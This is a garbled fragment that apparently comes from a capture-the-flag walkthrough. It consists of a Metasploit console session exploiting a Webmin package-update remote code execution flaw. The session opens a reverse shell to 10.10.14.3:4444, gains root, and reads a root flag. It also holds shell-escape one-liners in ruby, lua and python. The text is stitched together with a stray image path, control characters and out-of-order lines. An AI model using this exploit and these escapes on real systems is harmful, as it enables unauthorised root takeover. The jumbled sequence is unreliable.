 /bin/sh -i
msf6 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.14.3:4444
[+] Session cookie: 294c7a54cc60e78647ac438c2ccc115e
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.14.3:4444 → 10.10.10.160:56652) at 2021-01-01 01:18:09 +010
id
uid=0(root) gid=0(root) groups=0(root)
ruby: exec "/bin/sh"
cat /root.^?^?^?^?^?^?^?^?^U^?
cat /root.t^?
lua: os.execute('/bin/sh')
python -c :
python -c 'import pty; pty.spawn("/bin/sh")'
# cat /root/root.txt
(From within IRB)
cat /root/root.txt
exec "/bin/sh"
3a43711502acf6de940ce2fc9b831d18
#